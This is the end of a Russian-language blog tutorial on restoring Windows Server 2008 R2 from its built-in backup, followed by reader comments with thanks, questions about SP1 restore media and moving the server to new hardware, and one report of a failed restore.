

Если случилась такая неприятность и мы заменили диск, то стоит поставить галочку Форматировать и разбить на разделы диски. Если же установлен диск который разбит как надо то эту галочку можно не ставить. Затем жмём готово и ждём пока система восстановится.

Пожалуй на этом всё.

Как и прежде любые вопросы или пожелания можно оставлять в комментариях ниже, буду стараться по возможности ответить.

Школа 41, админ, который УЖЕ делает бэкап по этой статье! Огромное спасибо!

Имею полностью работоспособный сервер HP ML с установленным win2008 R2, возникла необходимость замены железа (новый сервер HP ML350p).Завтра попробую, спасибо за статью.

Спасибо, настроил бэкап по вашей статье, эникей.

Подскажите может кто знает. Если обновить сервер до Windows Server 2008 R2 sp1 то диском с которого устанавливал, пишет ошибку что не та версия windows получается SP1 не получится восстановить нужен другой CD. Как создать такой CD с SP1?

статейка старенькая сейчас конечно лучше veeam enpoint backup использовать, пока он бесплатный, прям в нём можно iso сделать.

а по дискам, любой торрент трекер поможет.

Самое большое спасибо за четкую пошаговую, и самое главное визуальную инструкцию, люблю такие tutorial-ы, просто я визуал по натуре, и когда с чем то новым сталкиваюсь мне лучше один раз увидеть, чем 10 раз прочитать (не сочтите за тупость, когда пишу код структура которого мне знакома тут проблем нет))))

Статья супер! Уже делаю по ней бекапы. Спасибо!

А если я скажем хочу перенести сервак на другое железо и другой жёсткий диск. Образ поднимется?

не факт, но шансы есть

Я так делал бэкапы 3 года, специально выделил hdd на 2 тб. Но когда «упал» сервер, то воспользоваться бэкапами не получилось! Программа не смогла найти бэкап на диске. Благо периодически использовал Acronis… как запасной вариант. Да и Майкрософт отказалась в дальнейшем от этой программы. Значит признавали, что встроенный бэкап имеет сбои в работе…

в 2016 сервере точно такой же бэкап используется, никто ни от чего не отказывался.

Источник